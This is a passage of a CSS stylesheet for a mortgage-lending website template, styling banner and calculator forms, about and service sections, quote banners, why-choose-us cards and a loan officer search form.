  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
